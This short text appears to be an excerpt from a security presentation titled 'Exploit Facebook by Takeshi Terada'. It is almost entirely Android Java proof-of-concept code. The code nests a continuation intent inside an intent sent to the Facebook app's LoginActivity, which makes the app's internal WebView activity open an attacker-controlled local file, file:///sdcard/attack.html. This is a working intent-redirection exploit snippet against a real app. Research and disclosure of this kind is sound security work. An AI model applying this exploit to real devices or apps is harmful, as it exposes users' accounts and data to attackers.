 Exploit Facebook by Takeshi Terada

• → LoginActivity → FacebookWebViewActivity

// create continuation_intent to call FacebookWebViewActivity.
Intent contIntent = new Intent();
contIntent.setClassName(FB_PKG, FB_WEBVIEW_ACTIVITY);
contIntent.putExtra("url", "file:///sdcard/attack.html");

// create intent to be sent to LoginActivity.
Intent intent = new Intent();
intent.setClassName(FB_PKG, FB_LOGIN_ACTIVITY);
intent.putExtra("login_redirect", false);

// put continuation_intent into extra data of the intent.
intent.putExtra(FB_PKG + ".continuation_intent", contIntent);
this.startActivity(intent);